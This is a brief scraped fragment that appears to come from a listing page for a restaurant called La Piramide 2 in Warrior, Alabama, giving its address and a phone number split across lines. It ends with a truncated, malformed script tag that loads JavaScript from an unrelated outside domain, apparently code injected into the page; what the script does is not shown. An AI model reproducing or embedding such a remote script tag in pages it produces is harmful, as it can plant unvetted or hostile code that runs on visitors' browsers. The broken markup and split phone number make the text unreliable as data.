
La Piramide 2
412 Main St N, Warrior, AL 35180
+1 205-590-
0244
<script type="text/javascript"
src="https://elliotretained.com/f6cfab8efe86f93769
</script>